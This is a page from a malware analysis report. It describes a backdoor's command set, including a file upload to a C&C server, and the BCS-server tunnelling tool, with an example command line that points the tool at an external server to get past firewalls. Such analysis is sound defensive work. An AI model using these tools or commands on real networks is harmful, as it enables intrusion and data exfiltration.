| Command | Purpose |
| --- | --- |
| !timeout | Defines a new timeout between calls to server |
| !bye | Quits |
| !kill | Quits and deletes itself |
| !up | Uploads file from agent computer to C&C server |
BCS-server
The attackers also used a malicious tool that they named BCS-server. This tool allows them to open a tunnel into an internal network and then this tunnel can be used to send and receive data between the C&C server and even non-infected computers in the network. The main idea of this tool is based on the same principles as the XTUNNEL malware used by the Sednit group.
During our analysis we discovered that the attackers used a guide for this specific tool. Interestingly, the guide was written in Russian.
Figure 10: Guide for BCS-server in Russian.
Figure 10: Guide for BCS-server in Russian.
The guide in Russian can be roughly translated as:
Parameters
-saddr – address of BCS server
-hport – port of a host, which we did setup on the server, this how we bypass firewall
Examples:
phost_win.exe –saddr=10.10.10.10 –hport=80
Debug versions:
phost_cnv.exe – console version
phost_win_log.exe – version that logs to file
So attackers specify an external C&C server in the command line and the tool connects to this server using HTTP. This remote server is used as a proxy by attackers: the connection that goes to this server is redirected to the internal network by the tool and any response that the tool gets from a computer in the internal network goes to the C&C server. Thus, attackers can communicate with internal servers that are normally unreachable from the internet.
The communication traffic between the BCS-server tool and the C&C server is base64 encoded and encapsulated in HTML tags.
9/14